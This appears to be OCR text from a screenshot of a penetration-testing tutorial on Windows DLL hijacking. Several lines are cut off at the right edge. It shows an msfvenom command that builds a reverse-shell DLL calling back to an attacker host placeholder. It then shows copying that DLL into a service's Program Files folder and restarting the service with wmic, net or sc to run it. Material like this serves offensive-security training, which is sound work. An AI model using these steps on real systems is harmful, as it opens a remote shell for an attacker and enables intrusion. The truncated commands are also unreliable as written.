
```

Or use msfvenom to directly generate a malicious DLL.

```bash

msfvenom -p windows/x64/shell_reverse_tcp LHOST=<ATTACK
```

Now, after transferring the DLL to the target host, cop
```powershell

# Hijack the DLL 

copy /y c:\Temp\hijackme.dll "C:\Program Files\Folder P
```

Finaly, restart the service to trigger the execution

```powershell

#Using wmic

wmic service <Service_Name> call stopservice

wmic service <Service_Name> call startservice

#Using net

net stop <Service_Name> && net start <Service_Name>

#Using sc.exe

sc stop <Service_Name>

sc start <Service_Name>

```
